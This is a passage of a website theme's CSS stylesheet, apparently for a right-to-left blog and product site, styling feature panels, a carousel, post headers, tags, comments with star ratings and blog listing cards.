    font-weight: 500;
    border-radius: 25px;
    box-shadow: 0 0 20px 0 rgba(237, 28, 36, 0.5);
    background: #ec1d25;
    transition: all 250ms ease-in-out;
}
.c-about__cta__link:hover {
    margin-left: -10px;
    box-shadow: 10px 0 20px 0 rgba(237, 28, 36, 0.7);
}
.c-about__cta__link .c-icon {
    margin-left: 15px;
}
@media (min-width: 30em) {
    .c-about__cta__link {
        margin-bottom: 10px;
    }
}
.c-feature {
    display: none;
    padding: 80px 0 60px;
    overflow: hidden;
    background-color: #073149;
}
@media (min-width: 46.25em) {
    .c-feature {
        display: block;
    }
}
@media (min-width: 81.25em) {
    .c-feature {
        background: #073149 url("../images/feature-bg.jpg") no-repeat right center;
    }
}
.c-feature__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (min-width: 81.25em) {
    .c-feature__inner {
        padding-right: 200px;
    }
}
.c-feature__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100% / 5);
}
.c-feature__item:hover .c-feature__icon {
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(255, 255, 255, 0.6);
}
.c-feature__icon {
    width: 100px;
    height: 100px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 40px;
    border-radius: 30px;
    border: 1px dashed #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all 350ms ease-in-out;
}
.c-feature__icon .c-icon {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
@media (min-width: 61.25em) {
    .c-feature__icon {
        width: 120px;
        height: 120px;
    }
}
.c-feature__title {
    margin: 0;
    padding: 0;
    color: #e2ad05;
    font-size: 18px;
    font-weight: 700;
}
@media (min-width: 61.25em) {
    .c-feature__title {
        margin-bottom: 14px;
    }
}
.c-feature__desc {
    display: none;
}
@media (min-width: 61.25em) {
    .c-feature__desc {
        display: block;
        margin: 0;
        padding: 0;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        text-align: center;
    }
}
.c-rp {
    margin: 0 0 50px;
}
.c-rp .flickity-viewport {
    width: 100%;
    height: 100%;
}
@media (min-width: 46.25em) {
    .c-rp {
        margin: 65px 0;
    }
}
.c-rp__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-rp__inner {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-rp__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
}
@media (min-width: 46.25em) {
    .c-rp__header {
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__header {
        padding-left: 15px;
    }
}
@media (min-width: 46.25em) {
    .c-rp__header {
        width: 25%;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-rp__header::after {
        content: "";
        position: absolute;
        top: -13px;
        left: -117px;
        width: 114px;
        height: 92px;
        z-index: 0;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-rp__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    color: #e2ad05;
    font-size: 30px;
    font-weight: 700;
    text-align: center;
}
.c-rp__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -16px;
    left: 0;
    width: 28px;
    height: 1px;
    margin: 0 auto;
    background: #000;
}
.c-rp__title span {
    margin-top: 8px;
    color: #282828;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-rp__title {
        text-align: right;
    }
    .c-rp__title::after {
        left: inherit;
    }
}
.c-rp__nav {
    display: none;
}
@media (min-width: 46.25em) {
    .c-rp__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: -10px;
    }
}
.c-rp__nav__item {
    padding: 10px;
    transition: all 250ms ease-in-out;
}
.c-rp__nav__item .c-icon {
    opacity: 0.8;
}
.c-rp__nav__item:hover {
    cursor: pointer;
}
.c-rp__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-rp__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-rp__nav__item:hover .c-icon {
    opacity: 1;
}
.c-rp__nav__separator {
    margin: 0 10px;
    height: 50%;
    border-right: 1px dashed #c8ced3;
}
.c-rp__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
}
.c-rp__list .c-rp__item {
    width: 100%;
    position: relative;
    margin: 0;
    box-sizing: content-box;
}
@media (min-width: 30em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 60px) / 2);
        padding: 15px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 90px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-rp__list {
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list {
        padding-right: 15px;
    }
}
.c-info {
    position: relative;
    overflow: hidden;
}
@media (min-width: 61.25em) {
    .c-info {
        background: #00c853;
    }
    .c-info::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        width: 100vw;
        left: -50vw;
        background: #0b56a1;
    }
}
.c-info__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -16px;
}
@media (min-width: 61.25em) {
    .c-info__inner {
        margin: 0;
    }
}
.c-info__item {
    width: 100%;
    position: relative;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 24px 16px;
    color: #fff;
    overflow: hidden;
}
.c-info__item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
}
.c-info__item--eco {
    background: #00c853;
}
.c-info__item--quality {
    background: #0b56a1;
}
@media (min-width: 46.25em) {
    .c-info__item {
        padding: 70px 30px 35px;
    }
    .c-info__item:first-child {
        padding-left: 50%;
    }
    .c-info__item:last-child {
        padding-right: 50%;
    }
    .c-info__item--eco::before {
        left: 0;
        background: url("../images/eco-bg.png") no-repeat left bottom;
    }
    .c-info__item--quality::before {
        right: 0;
        background: url("../images/quality-bg.png") no-repeat right bottom;
    }
}
@media (min-width: 61.25em) {
    .c-info__item {
        width: 50%;
    }
    .c-info__item:first-child {
        margin-left: -30px;
        padding-left: 25%;
        z-index: 2;
        -webkit-transform: skewX(10deg);
        transform: skewX(10deg);
    }
    .c-info__item:first-child .c-info__item__inner,
    .c-info__item:first-child::before {
        -webkit-transform: skewX(-10deg);
        transform: skewX(-10deg);
    }
    .c-info__item:last-child {
        padding-right: 25%;
    }
}
.c-info__item__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-info__title {
    position: relative;
    margin: 0 0 32px;
    padding: 0;
    font-size: 16px;
    font-weight: 500;
}
.c-info__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -14px;
    width: 28px;
    height: 1px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-info__title {
        margin: 0 0 26px;
        font-size: 20px;
        font-weight: 700;
    }
}
.c-info__text {
    position: relative;
    margin: 0 0 22px;
    padding: 0;
    font-size: 13px;
    font-weight: 300;
    text-align: justify;
}
.c-widget {
    margin-bottom: 30px;
    padding: 15px;
    background: #e2ad05;
}
.c-widget:last-child {
    margin-bottom: 0;
}
.c-widget p {
    margin: 0 0 5px;
    padding: 0;
    font-size: 13px;
}
.c-widget__title {
    margin: 0 0 28px;
    padding: 15px 0 22px;
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    border-bottom: 2px solid #fff;
}
.c-cats {
    margin: 0;
    padding: 0;
    list-style: none;
}
.c-cats__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-cats__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-cats__item::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 2px;
    opacity: 0;
    background: #fff;
}
.c-cats__item.is-active {
    margin-left: -15px;
    pointer-events: none;
    background: #f0b807;
}
.c-cats__item.is-active::before {
    opacity: 1;
}
.c-cats__item.is-active .c-cats__link {
    margin-left: 15px;
}
.c-cats__item.is-active .c-cats__link::before {
    opacity: 1;
}
.c-cats__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px 8px;
    color: #fff;
    font-weight: 500;
}
.c-cats__link::before,
.c-cats__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-cats__link::before {
    left: 3px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    opacity: 0;
    background: #195294;
}
.c-cats__link::after {
    left: 16px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-ads {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: -15px;
}
.c-ads a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-ads img {
    width: 100%;
}
.s-content {
    color: #195294;
}
.s-content p {
    margin: 0 0 6px;
    font-size: 14px;
    font-weight: 400;
    line-height: 2.4;
    text-align: justify;
}
.wp-caption {
    max-width: 100%;
}
.c-single {
    position: relative;
    padding: 14px 16px 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
.c-single::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-single {
        padding: 20px 28px 28px;
    }
}
.c-single__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 20px;
}
.c-single__header__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #dbe0e3;
    padding: 8px 0;
}
.c-single__header__row:first-child {
    padding: 0;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-single__header__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 81.25em) {
    .c-single__header__row:first-child {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__header__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 12px;
}
.c-single__cat,
.c-page__cat {
    position: relative;
    display: none;
    margin-left: 16px;
    padding: 0 12px;
    color: #939aa4;
    font-size: 12px;
    border-radius: 20px;
    background: #e7ebee;
}
@media (min-width: 46.25em) {
    .c-single__cat,
    .c-page__cat {
        display: block;
    }
}
.c-single__title,
.c-page__title {
    margin: 0;
    padding: 0;
    color: #195294;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 20px;
    }
}
@media (min-width: 81.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 24px;
    }
}
.c-single__header__share {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0 -1px;
    padding: 12px 0 8px;
    border-top: 1px solid #dbe0e3;
    border-bottom: 1px solid #202b61;
}
.c-single__header__share span {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 16px;
    color: #202b61;
    font-weight: 500;
}
@media (min-width: 81.25em) {
    .c-single__header__share {
        width: 150px;
        margin: 0 0 -1px;
        padding: 0;
        border-top: none;
    }
    .c-single__header__share span {
        display: none;
    }
}
.c-single__header__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    color: #9ea9bb;
    font-size: 12px;
}
.c-single__author {
    display: none;
}
@media (min-width: 30em) {
    .c-single__author {
        display: block;
    }
}
.c-single__time {
    font-size: 14px;
}
.c-single__header__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 150px;
    color: #9ea9bb;
}
.c-single__header__comment .c-icon {
    margin-right: 8px;
}
.c-single__header__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-single__footer {
    margin-top: 20px;
}
.c-single__footer__box {
    margin-bottom: 20px;
}
.c-single__footer__box:last-child {
    margin-bottom: 0;
}
.c-single__footer__title {
    position: relative;
    margin: 0 0 16px;
    padding: 0;
    color: #202b61;
    font-size: 13px;
    font-weight: 700;
}
.c-single__footer__title::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 1px;
    margin: auto 0;
    background: #dbe0e3;
}
.c-single__footer__title span {
    position: relative;
    padding-left: 12px;
    background: #f4f6f8;
}
.c-single__footer__title span.red {
    color: #ed1c24;
}
.c-single__tags {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.c-single__tags__item {
    margin: 0 5px 10px;
}
.c-single__tags__item:first-child {
    margin-right: 0;
}
.c-single__tags__item:last-child {
    margin-left: 0;
}
.c-single__tags__link {
    padding: 3px 10px;
    color: #282828;
    font-size: 13px;
    font-weight: 300;
    border-radius: 25px;
    border: 1px solid #282828;
    transition: all 250ms ease-in-out;
}
.c-single__tags__link:hover {
    color: #fff;
    border-color: #c49606;
    background: #e2ad05;
}
.c-single__applications {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 30em) {
    .c-single__applications {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__applications__icon {
    display: none;
    padding: 0 12px;
    margin: 5px 0;
    border-radius: 10px;
    background: #f7e8da;
}
.c-single__applications__icon .c-icon {
    -webkit-filter: brightness(60%);
    filter: brightness(60%);
}
@media (min-width: 30em) {
    .c-single__applications__icon {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}
.c-single__applications__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.c-single__applications__item {
    width: 100%;
    padding: 5px 0;
}
@media (min-width: 30em) {
    .c-single__applications__item {
        width: calc(100% / 2);
        padding: 5px 10px 5px 0;
    }
}
@media (min-width: 81.25em) {
    .c-single__applications__item {
        width: calc(100% / 3);
    }
}
.c-single__applications__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 5px 15px;
    color: #282828;
    font-weight: 300;
    border-radius: 10px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before,
.c-single__applications__link::after {
    content: "";
    border: 1px solid #67b930;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin-left: 12px;
}
.c-single__applications__link::after {
    width: 5px;
    height: 9px;
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: -4px;
    right: 19px;
    bottom: 0;
    margin: auto 0;
}
.c-single__applications__link:hover {
    color: #fff;
    background: #67b930;
}
.c-single__applications__link:hover::before,
.c-single__applications__link:hover::after {
    border-color: #fff;
}
.c-share {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
@media (min-width: 81.25em) {
    .c-share {
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
.c-share__item {
    margin-right: 16px;
    transition: all 250ms ease-in-out;
}
.c-share__item:hover {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
}
@media (min-width: 81.25em) {
    .c-share__item {
        margin: 0;
    }
}
.c-comment {
    margin: 0 0 50px;
    padding-bottom: 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-comment {
        margin: 0 0 65px;
        padding-bottom: 30px;
        list-style: none;
    }
}
.c-comment__header {
    margin: 0;
    padding-bottom: 24px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__header {
        padding-bottom: 65px;
    }
}
.c-comment__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    margin: 0;
    padding: 0;
    color: #ed1c24;
    font-size: 18px;
    font-weight: 400;
}
.c-comment__title::before,
.c-comment__title::after {
    content: "";
    width: 45px;
    height: 1px;
    margin: 0 25px;
    background: #969aa2;
}
.c-comment__inner {
    margin: 16px 16px 0;
    padding: 16px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__inner {
        margin: 30px 30px 0;
        padding: 30px;
    }
}
.c-comment__list {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #efefef;
}
.c-comment__list:last-child {
    margin: 0;
    padding: 0;
    border-bottom: none;
}
.c-comment__item {
    margin-bottom: 28px;
    padding-bottom: 28px;
    border-bottom: 1px solid #efefef;
}
.c-comment__item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.c-comment__item__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-comment__item__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
ul.children {
    margin-right: 50px;
    padding-top: 30px;
    list-style: none;
}
@media (min-width: 46.25em) {
    ul.children {
        margin-right: 170px;
    }
}
.c-comment__item__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 12px;
    margin-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
}
@media (min-width: 46.25em) {
    .c-comment__item__meta {
        width: 170px;
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        margin: 0;
        padding: 0 0 0 30px;
        border: none;
    }
}
.c-comment__item__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-comment__item__col:last-child {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
@media (min-width: 46.25em) {
    .c-comment__item__col {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
.c-comment__item__avatar {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 12px;
}
.c-comment__item__avatar img {
    max-width: 40px;
    border-radius: 50%;
}
@media (min-width: 46.25em) {
    .c-comment__item__avatar {
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 3px 0 0 15px;
    }
}
.c-comment__item__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-comment__item__author {
    margin-bottom: 5px;
    color: #939aa4;
    font-size: 13px;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-comment__item__author {
        margin-bottom: 8px;
        font-size: 12px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__rating {
        margin-bottom: 8px;
    }
}
.c-comment__item__date {
    display: none;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 30em) {
    .c-comment__item__date {
        display: block;
        margin: 0 auto 0 8px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__date {
        margin: 0 0 8px;
    }
}
.c-comment__item__time {
    display: none;
    padding: 0 5px;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
    border-radius: 10px;
    background: #f8f9fb;
}
@media (min-width: 30em) {
    .c-comment__item__time {
        display: block;
    }
}
.c-comment__item__title {
    margin: 0 0 8px;
    padding: 0;
    color: #464646;
    font-size: 14px;
    font-weight: 500;
}
.c-comment__item__content p {
    margin: 0;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 300;
}
.c-comment__item__reply {
    padding-top: 10px;
}
.c-comment__item__reply a {
    display: inline-block;
    padding: 0 12px;
    color: #1e2225;
    font-size: 13px;
    border-radius: 25px;
    border: 1px solid #464646;
    transition: all 200ms ease-in-out;
}
.c-comment__item__reply a:hover {
    background: rgba(70, 70, 70, 0.1);
}
.c-comment__form .c-comment__header {
    padding-top: 0;
}
.c-comment__rating {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 30px 0;
    border-top: 1px solid #efefef;
}
.c-comment__rating__title {
    margin: 0 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 400;
}
.c-comment__rating__value {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin-bottom: 3px;
}
.c-comment__rating__value:hover .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 4px;
}
.c-comment__rating__star:first-child {
    padding-left: 0;
}
.c-comment__rating__star.is-selected .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star:hover ~ a .c-icon::before {
    background-position: -60px -185px;
}
.c-comment__form__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 30px;
    border-top: 1px solid #efefef;
}
@media (min-width: 46.25em) {
    .c-comment__form__main {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 46.25em) {
    .c-comment__form__col {
        width: calc((100% - 50px) / 2);
    }
}
.c-comment__help {
    display: none;
}
@media (min-width: 46.25em) {
    .c-comment__help {
        display: block;
    }
}
.c-comment__help__title {
    margin: 0 0 30px;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 400;
}
.c-comment__help__text {
    margin: 0 0 6px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    line-height: 2;
    font-weight: 300;
}
.c-rating {
    width: 82px;
    height: 14px;
    direction: ltr;
    background: url("../images/stars.png") no-repeat 0 0;
}
.c-rating__inside {
    width: 82px;
    height: 14px;
    background: url("../images/stars.png") no-repeat 0 -16px;
}
.c-page {
    position: relative;
}
.c-page::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
.c-page__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
    padding: 20px 28px;
    background: #f4f6f8;
}
.c-blog__first {
    position: relative;
    margin-bottom: 50px;
}
@media (min-width: 61.25em) {
    .c-blog__first {
        margin-top: -70px;
        margin-bottom: 80px;
    }
}
@media (min-width: 81.25em) {
    .c-blog__first::before {
        content: "";
        position: absolute;
        bottom: 3px;
        left: -88px;
        width: 174px;
        height: 92px;
        z-index: 0;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-blog__first__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    color: #1e2225;
    font-weight: 300;
}
.c-blog__first__link:hover::before {
    opacity: 0.85;
}
@media (min-width: 46.25em) {
    .c-blog__first__link {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        max-height: 440px;
        color: #fff;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
    .c-blog__first__link::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
        opacity: 0.75;
        transition: all 250ms ease-in-out;
        background: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 100%);
    }
}
.c-blog__first__image {
    width: 100%;
    margin-bottom: 16px;
    border-radius: 15px;
}
@media (min-width: 46.25em) {
    .c-blog__first__image {
        margin-bottom: 0;
        border-radius: 15px;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
}
@media (min-width: 46.25em) {
    .c-blog__first__info {
        position: absolute;
        bottom: 0;
        right: 0;
        padding: 40px;
    }
}
.c-blog__first__title {
    margin: 0 0 8px;
    padding: 0;
    color: #f5aa00;
    font-size: 18px;
    font-weight: 700;
}
.c-blog__first__author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
    font-size: 16px;
}
.c-blog__first__author img {
    margin-left: 10px;
}
.c-blog__first__summary {
    font-size: 13px;
}
.c-blog__first__summary p {
    margin: 0;
    padding: 0;
}
.c-blog__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-blog__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-blog__item:hover .c-blog__image,
.c-blog__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-blog__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-blog__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-blog__image,
.c-product__image {
    margin-bottom: 20px;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-blog__image a,
.c-product__image a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-blog__image img,
.c-product__image img {
    width: 100%;
}
.c-blog__author {
    display: block;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 12px;
}
.c-blog__title,
.c-product__title {
    margin: 0 0 14px;
    padding: 0;
    font-size: 16px;
    line-height: 1.65;
    font-weight: 700;
}
.c-blog__link,
.c-product__link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-blog__link:hover,
.c-product__link:hover {
    color: #ec1d25;
}
.c-blog__summary {
    margin-bottom: 28px;
    color: #1e2225;
    font-size: 13px;
    text-align: justify;
}
.c-blog__summary p {
    margin: 0;
    padding: 0;
}
@media (min-width: 46.25em) {
    .c-blog__summary {
        padding-right: 22px;
        border-right: 4px solid #f7f8fa;
    }
}
.c-blog__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #9ea9bb;
}
.c-blog__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
